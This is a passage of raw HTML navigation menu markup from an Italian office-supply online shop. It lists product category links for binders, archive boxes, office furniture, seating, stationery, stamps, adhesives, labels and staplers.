ANELLI</span></a></li><li class="level2 category-item nav-1-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-personalizzabili/id/44/"><span>RACCOGLITORI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/custodie-per-raccoglitori/id/45/"><span>CUSTODIE PER RACCOGLITORI</span></a></li><li class="level2 category-item nav-1-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-per-usi-diversi-e-dedicati/id/64/"><span>RACCOGLITORI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-pressino/id/279/"><span>RACCOGLITORI CON PRESSINO</span></a></li><li class="level2 category-item nav-1-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppo-di-raccoglitori/id/333/"><span>GRUPPO DI RACCOGLITORI</span></a></li></ul></li><li class="level1 category-item nav-1-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-e-progetto/id/47/"><span>SCATOLE ARCHIVIO E PROGETTO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-bottone/id/48/"><span>SCATOLE ARCHIVIO CON BOTTONE</span></a></li><li class="level2 category-item nav-1-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-progetto-con-elastico/id/390/"><span>SCATOLE PROGETTO CON ELASTICO</span></a></li><li class="level2 category-item nav-1-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/faldoni/id/399/"><span>FALDONI</span></a></li></ul></li><li class="level1 category-item nav-1-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini/id/69/"><span>PORTALISTINI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/"><span>PORTALISTINI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-buste-fisse/id/74/"><span>PORTALISTINI A BUSTE FISSE</span></a></li><li class="level2 category-item nav-1-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-per-usi-diversi-e-dedicati/id/75/"><span>PORTALISTINI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-fascicoli-mobili/id/459/"><span>PORTALISTINI A FASCICOLI MOBILI</span></a></li></ul></li><li class="level1 category-item nav-1-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-vari-e-rubriche/id/114/"><span>PORTABIGLIETTI VARI E RUBRICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schedari/id/115/"><span>SCHEDARI</span></a></li><li class="level2 category-item nav-1-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita/id/441/"><span>PORTABIGLIETTI DA VISITA</span></a></li></ul></li><li class="level1 category-item nav-1-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-e-classificatori/id/163/"><span>PORTADOCUMENTI E CLASSIFICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori/id/164/"><span>CLASSIFICATORI</span></a></li><li class="level2 category-item nav-1-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-firma/id/272/"><span>LIBRI FIRMA</span></a></li><li class="level2 category-item nav-1-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-a-soffietto/id/280/"><span>PORTADOCUMENTI A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-portadocumenti/id/356/"><span>CARTELLE PORTADOCUMENTI</span></a></li></ul></li><li class="level1 category-item nav-1-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-e-supporti/id/166/"><span>CARTELLE SOSPESE E SUPPORTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-cartoncino/id/167/"><span>CARTELLE SOSPESE IN CARTONCINO</span></a></li><li class="level2 category-item nav-1-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-per-cartelle-sospese/id/168/"><span>SUPPORTI PER CARTELLE SOSPESE</span></a></li><li class="level2 category-item nav-1-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-per-cart-sospese/id/349/"><span>ETICHETTE PER CART. SOSPESE</span></a></li><li class="level2 category-item nav-1-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-pp/id/357/"><span>CARTELLE SOSPESE IN PP</span></a></li></ul></li><li class="level1 category-item nav-1-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati/id/169/"><span>PORTATABULATI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-aghi/id/170/"><span>PORTATABULATI AD AGHI</span></a></li><li class="level2 category-item nav-1-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-anelli/id/281/"><span>PORTATABULATI AD ANELLI</span></a></li><li class="level2 category-item nav-1-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-portatabulati/id/282/"><span>GRUPPI DI PORTATABULATI</span></a></li></ul></li><li class="level1 category-item nav-1-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-cartone/id/171/"><span>CARTELLE E CARTELLINE IN CARTONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi/id/172/"><span>CARTELLINE A TRE LEMBI</span></a></li><li class="level2 category-item nav-1-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasca/id/174/"><span>CARTELLINE CON TASCA</span></a></li><li class="level2 category-item nav-1-11-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-semplici/id/221/"><span>CARTELLINE SEMPLICI</span></a></li><li class="level2 category-item nav-1-11-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-finestra/id/251/"><span>CARTELLINE CON FINESTRA</span></a></li><li class="level2 category-item nav-1-11-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/267/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li><li class="level1 category-item nav-1-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-modulare/id/178/"><span>ARCHIVIAZIONE MODULARE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-in-cartone/id/179/"><span>SCATOLE ARCHIVIO IN CARTONE</span></a></li><li class="level2 category-item nav-1-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-maniglie/id/464/"><span>SCATOLE ARCHIVIO CON MANIGLIE</span></a></li></ul></li><li class="level1 category-item nav-1-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori/id/1023/"><span>DIVISORI-SEPARATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-neutri/id/1024/"><span>DIVISORI-SEPARATORI CON TASTI NEUTRI</span></a></li><li class="level2 category-item nav-1-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-stampati/id/1025/"><span>DIVISORI-SEPARATORI CON TASTI STAMPATI</span></a></li><li class="level2 category-item nav-1-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermafogli-fastoners/id/1038/"><span>FERMAFOGLI-FASTONERS</span></a></li><li class="level2 category-item nav-1-13-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapagina-cavalierini-bande-adesive/id/1060/"><span>SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/arredamento-e-complementi.html"><span>ARREDAMENTO E COMPLEMENTI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-2-1 "><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo.html"><span>COMPLEMENTI D'ARREDO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-1-1"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/pensiline-tappeti-e-zerbini.html"><span>PENSILINE, TAPPETI E ZERBINI</span></a></li><li class="level2 category-item nav-2-1-2"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-tavolo.html"><span>LAMPADE DA TAVOLO</span></a></li><li class="level2 category-item nav-2-1-3"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/appendiabiti.html"><span>APPENDIABITI</span></a></li><li class="level2 category-item nav-2-1-4"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/orologi-barometri-da-scrivania-e-da-parete.html"><span>OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-5"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/cestini-e-posacenere.html"><span>CESTINI E POSACENERE</span></a></li><li class="level2 category-item nav-2-1-6"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/portaombrelli.html"><span>PORTAOMBRELLI</span></a></li><li class="level2 category-item nav-2-1-7"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/tavolini-e-sedie-zona-ristoro.html"><span>TAVOLINI E SEDIE ZONA RISTORO</span></a></li><li class="level2 category-item nav-2-1-8"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampadine.html"><span>LAMPADINE</span></a></li><li class="level2 category-item nav-2-1-9"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-terra.html"><span>LAMPADE DA TERRA</span></a></li><li class="level2 category-item nav-2-1-10"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/piante-sintetiche-e-vasi.html"><span>PIANTE SINTETICHE E VASI</span></a></li><li class="level2 category-item nav-2-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-sicurezza/id/851/"><span>ACCESSORI SICUREZZA</span></a></li><li class="level2 category-item nav-2-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/mensole/id/883/"><span>MENSOLE</span></a></li><li class="level2 category-item nav-2-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/piante-sintetiche/id/941/"><span>PIANTE SINTETICHE</span></a></li><li class="level2 category-item nav-2-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/orologi-barometri-da-scrivania-e-da-parete/id/990/"><span>OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pensiline-tappeti-zerbini/id/1104/"><span>PENSILINE-TAPPETI-ZERBINI</span></a></li></ul></li><li class="level1 category-item nav-2-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/mobili-e-arredi/id/775/"><span>MOBILI E ARREDI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-multifunzione-e-stazioni-di-lavoro/id/776/"><span>CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</span></a></li><li class="level2 category-item nav-2-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/librerie/id/787/"><span>LIBRERIE</span></a></li><li class="level2 category-item nav-2-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-mobili-contenitore/id/789/"><span>ARMADI E MOBILI CONTENITORE</span></a></li><li class="level2 category-item nav-2-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pareti-divisorie/id/790/"><span>PARETI DIVISORIE</span></a></li><li class="level2 category-item nav-2-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-bar/id/796/"><span>TAVOLI BAR</span></a></li><li class="level2 category-item nav-2-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scrivanie-e-tavoli-riunione/id/797/"><span>SCRIVANIE E TAVOLI RIUNIONE</span></a></li><li class="level2 category-item nav-2-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere/id/798/"><span>CASSETTIERE</span></a></li><li class="level2 category-item nav-2-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/reception/id/799/"><span>RECEPTION</span></a></li><li class="level2 category-item nav-2-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-casellari-in-metallo/id/800/"><span>ARMADI E CASELLARI IN METALLO</span></a></li><li class="level2 category-item nav-2-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori-e-cassettiere-in-metallo/id/801/"><span>CLASSIFICATORI E CASSETTIERE IN METALLO</span></a></li><li class="level2 category-item nav-2-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/barriere-parafiato/id/814/"><span>BARRIERE PARAFIATO</span></a></li></ul></li><li class="level1 category-item nav-2-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-poltrone-divanetti/id/977/"><span>SEDUTE-POLTRONE-DIVANETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-attesa/id/978/"><span>SEDUTE ATTESA</span></a></li><li class="level2 category-item nav-2-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-direzionali/id/979/"><span>SEDUTE DIREZIONALI</span></a></li><li class="level2 category-item nav-2-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-tecniche-e-sgabelli/id/992/"><span>SEDUTE TECNICHE E SGABELLI</span></a></li><li class="level2 category-item nav-2-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-operative/id/997/"><span>SEDUTE OPERATIVE</span></a></li><li class="level2 category-item nav-2-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-sedute/id/1099/"><span>ACCESSORI PER SEDUTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-3 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cancelleria/id/29/"><span>CANCELLERIA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-3-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/componenti-scrivania/id/58/"><span>COMPONENTI SCRIVANIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne-portacancelleria/id/59/"><span>PORTAPENNE - PORTACANCELLERIA</span></a></li><li class="level2 category-item nav-3-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/101/"><span>SPARTICARTE - REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/102/"><span>PORTABIGLIETTI DA VISITA - ALTRO</span></a></li><li class="level2 category-item nav-3-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/180/"><span>PORTACORRISPONDENZA - PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarta-contenitori-vari/id/250/"><span>CESTINI GETTACARTA - CONTENITORI VARI</span></a></li><li class="level2 category-item nav-3-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere-da-scrivania/id/345/"><span>CASSETTIERE DA SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/sottomano/id/411/"><span>SOTTOMANO</span></a></li><li class="level2 category-item nav-3-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/"><span>SET SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne/id/896/"><span>PORTAPENNE</span></a></li><li class="level2 category-item nav-3-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarte/id/897/"><span>CESTINI GETTACARTE</span></a></li><li class="level2 category-item nav-3-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/1014/"><span>PORTACORRISPONDENZA-PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/1043/"><span>SPARTICARTE-REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/1044/"><span>PORTABIGLIETTI DA VISITA-ALTRO</span></a></li></ul></li><li class="level1 category-item nav-3-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/taglio/id/66/"><span>TAGLIO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/67/"><span>CUTTER - LAME - PIANI ANTITAGLIO</span></a></li><li class="level2 category-item nav-3-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/forbici/id/68/"><span>FORBICI</span></a></li><li class="level2 category-item nav-3-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-rullo/id/297/"><span>TAGLIERINE A RULLO</span></a></li><li class="level2 category-item nav-3-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-leva/id/298/"><span>TAGLIERINE A LEVA</span></a></li><li class="level2 category-item nav-3-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/1036/"><span>CUTTER-LAME-PIANI ANTITAGLIO</span></a></li></ul></li><li class="level1 category-item nav-3-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/minuteria/id/76/"><span>MINUTERIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/77/"><span>APPENDICARTELLO - VENTOSE - VELCRO</span></a></li><li class="level2 category-item nav-3-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/81/"><span>BAGNADITA - DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/82/"><span>PUNTINE - CHIODINI</span></a></li><li class="level2 category-item nav-3-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/87/"><span>FERMAGLI - FERMACAMPIONI - MOLLE</span></a></li><li class="level2 category-item nav-3-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/elastici/id/233/"><span>ELASTICI</span></a></li><li class="level2 category-item nav-3-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/268/"><span>ANELLI IN METALLO - VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lenti-ingrandimento/id/342/"><span>LENTI INGRANDIMENTO</span></a></li><li class="level2 category-item nav-3-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/996/"><span>FERMAGLI-FERMACAMPIONI-MOLLE</span></a></li><li class="level2 category-item nav-3-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/1039/"><span>BAGNADITA-DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/1040/"><span>PUNTINE-CHIODINI</span></a></li><li class="level2 category-item nav-3-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/1078/"><span>ANELLI IN METALLO-VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/1133/"><span>APPENDICARTELLO-VENTOSE-VELCRO</span></a></li></ul></li><li class="level1 category-item nav-3-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/91/"><span>VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/92/"><span>PORTAVALORI - CASSEFORTI</span></a></li><li class="level2 category-item nav-3-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/234/"><span>PORTACHIAVI - LUCCHETTI</span></a></li><li class="level2 category-item nav-3-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/360/"><span>VERIFICA BANCONOTE - CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/477/"><span>CASSETTE POSTALI</span></a></li></ul></li><li class="level1 category-item nav-3-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/95/"><span>TIMBRI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autocomponibili/id/96/"><span>TIMBRI AUTOCOMPONIBILI</span></a></li><li class="level2 category-item nav-3-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/97/"><span>DATARI - NUMERATORI - POLINOMI</span></a></li><li class="level2 category-item nav-3-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuscinetti/id/98/"><span>CUSCINETTI</span></a></li><li class="level2 category-item nav-3-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/99/"><span>INCHIOSTRO PER TIMBRI - TAMPONI</span></a></li><li class="level2 category-item nav-3-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatimbri/id/100/"><span>PORTATIMBRI</span></a></li><li class="level2 category-item nav-3-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/184/"><span>CARTA CARBONE - RICALCO</span></a></li><li class="level2 category-item nav-3-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autoinchiostranti/id/299/"><span>TIMBRI AUTOINCHIOSTRANTI</span></a></li><li class="level2 category-item nav-3-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/982/"><span>INCHIOSTRO PER TIMBRI-TAMPONI</span></a></li><li class="level2 category-item nav-3-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/991/"><span>DATARI-NUMERATORI-POLINOMI</span></a></li><li class="level2 category-item nav-3-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/1055/"><span>CARTA CARBONE-RICALCO</span></a></li></ul></li><li class="level1 category-item nav-3-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-nastri-adesivi/id/967/"><span>COLLE-NASTRI ADESIVI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-nastro-adesivo/id/968/"><span>DISPENSER NASTRO ADESIVO</span></a></li><li class="level2 category-item nav-3-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-speciali/id/984/"><span>COLLE SPECIALI</span></a></li><li class="level2 category-item nav-3-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-adesivi-spray/id/987/"><span>COLLE-ADESIVI SPRAY</span></a></li><li class="level2 category-item nav-3-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi/id/988/"><span>NASTRI ADESIVI</span></a></li><li class="level2 category-item nav-3-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-nastro/id/1054/"><span>COLLE A NASTRO</span></a></li><li class="level2 category-item nav-3-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-speciali-carta-telato-ecc/id/1056/"><span>NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</span></a></li><li class="level2 category-item nav-3-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-biadesivi/id/1061/"><span>NASTRI BIADESIVI</span></a></li><li class="level2 hasChild parent category-item nav-3-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-c/id/1092/"><span>NASTRI ADESIVI C</span></a><ul class="level2 submenu"><li class="level3 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser/id/1093/"><span>DISPENSER</span></a></li></ul></li></ul></li><li class="level1 category-item nav-3-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prezzatrici-cartelli/id/980/"><span>ETICHETTE-PREZZATRICI-CARTELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-uso-dedicato/id/981/"><span>ETICHETTE USO DEDICATO</span></a></li><li class="level2 category-item nav-3-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-carta-copy-laser-inkjet/id/1007/"><span>ETICHETTE CARTA COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portaetichette-cavalierini/id/1032/"><span>PORTAETICHETTE-CAVALIERINI</span></a></li><li class="level2 category-item nav-3-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-identificative-con-filo/id/1046/"><span>ETICHETTE IDENTIFICATIVE-CON FILO</span></a></li><li class="level2 category-item nav-3-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-vetrofanie/id/1047/"><span>CARTELLI-VETROFANIE</span></a></li><li class="level2 category-item nav-3-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-in-foglietti/id/1057/"><span>ETICHETTE IN FOGLIETTI</span></a></li><li class="level2 category-item nav-3-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/prezzatrici-consumabili/id/1063/"><span>PREZZATRICI-CONSUMABILI</span></a></li><li class="level2 category-item nav-3-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-pellicole-adesive/id/1077/"><span>ROTOLI PELLICOLE ADESIVE</span></a></li><li class="level2 category-item nav-3-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-poliestere-copy-laser-inkjet/id/1086/"><span>ETICHETTE POLIESTERE COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-carta-rivestimento/id/1102/"><span>ROTOLI CARTA RIVESTIMENTO</span></a></li><li class="level2 category-item nav-3-7-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/in-modulo-continuo/id/1118/"><span>IN MODULO CONTINUO</span></a></li></ul></li><li class="level1 category-item nav-3-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-levapunti-perforatori/id/985/"><span>CUCITRICI-LEVAPUNTI-PERFORATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-a-pinza/id/986/"><span>CUCITRICI A PINZA</span></a></li><li class="level2 category-item nav-3-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-da-tavolo/id/989/"><span>CUCITRICI DA TAVOLO</span></a></li><li class="level2 category-item nav-3-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/punti-cucitrici/id/1033/"><span>PUNTI CUCITRICI</span></a></li><li class="level2 category-item nav-3-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/perforatori/id/1034/"><span>PERFORATORI</span></a></li><li class="level2 category-item nav-3-8-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/levapunti-occhiellatrici/id/1035/"><span>LEVAPUNTI-OCCHIELLATRICI</span></a></li><li class="level2 category-item nav-3-8-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparafili-fili/id/1037/"><span>SPARAFILI-FILI</span></a></li></ul></li><li class="level1 category-item nav-3-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/1001/"><span>VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/1002/"><span>PORTAVALORI-CASSEFORTI</span></a></li><li class="level2 category-item nav-3-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/1030/"><span>VERIFICA BANCONOTE-CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-9-3"><a 